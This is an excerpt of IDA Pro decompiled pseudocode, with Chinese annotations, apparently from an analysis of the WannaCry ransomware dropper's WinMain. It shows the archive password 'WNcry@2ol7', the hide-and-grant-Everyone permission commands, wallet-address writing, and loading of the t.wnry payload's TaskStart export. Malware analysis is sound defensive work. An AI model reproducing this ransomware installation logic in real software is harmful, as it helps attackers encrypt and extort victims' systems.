 IDA View-A 伪代码 -A 结构体 枚举
10 __int16 v12; // [esp+6EDh] [ebp-7h]
11 char v13; // [esp+6EFh] [ebp-5h]
12 int dwReadLen; // [esp+6F0h] [ebp-4h] BYREF
13
14 Filename = byte_40F910;
15 memset(v11, 0, sizeof(v11));
16 v12 = 0;
17 v13 = 0;
18 GetModuleFileNameA(0, &Filename, 0x208u); // 获取模块名
19 FUN_401225_GetNetBIOS((int)DisplayName); // 获取计算机名
20 if ( *_p___argc() != 2
21 || (v4 = _p___argv(), strcmp((*v4)[1], "/i"))// 对比参数，是否为/i
22 || !FUN_401B5F_CheckSysPath(0) // 创建一个有效的目录，优先为系统目录
23 || (CopyFileA(&Filename, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") == -1)//
24 // 复制文件，检查文件属性
25 || !FUN_401F5D_OpenMutexA() ) // 各种判断后OpenMutexA
26 {
27 if ( strrchr(&Filename, 92) )
28 *strrchr(&Filename, 92) = 0;
29 SetCurrentDirectoryA(&Filename);
30 FUN_4010FD_RegCreateKeyW(1); // 注册表操作
31 FUN_401DAB_DecZIP(0, "WNcry@2ol7"); // 解压ZIP
32 FUN_401E9E_WriteBitCoin(); // 写入钱包地址
33 FUN_401064_CreateProcessA("attrib +h .", 0, 0);
34 FUN_401064_CreateProcessA("icacls . /grant Everyone:F /T /C /Q", 0, 0);
35 if ( FUN_40170A_GetProcAddresss() ) // 初始化WinAPI
36 {
37 FUN_4012FD_InitializeCriticalSection(pThis);// 类构造
38 if ( FUN_401437_GlobalAlloc(pThis, 0, 0, 0) )// 申请内存
39 {
40 dwReadLen = 0; // 根据系统位数、读取payload
41 pMemAdd = (void *)FUN_4014A6_ReadPE((void **)pThis, "t.wnry", (int)&dwReadLen);
42 if ( pMemAdd )
43 {
44 dwMemAdd2 = FUN_4021BD_CheckPE(pMemAdd, dwReadLen);// 检查PE文件，读取
45 if ( dwMemAdd2 )
46 { // 得到PE的导出函数EXP
47 FUN_EXP = (void (__stdcall *)(_DWORD, _DWORD))FUN_402924_GetEXP(dwMemAdd2, "TaskStart");
48 if ( FUN_EXP )
49 FUN_EXP(0, 0); // 如果成功，则EXP
50 }
51 }
52 }
53 FUN_40137A_Free(pThis); // 析构
54 }
55 }
56 return 0;
57 }
00001FE7 _WinMain@16:10 (401FE7)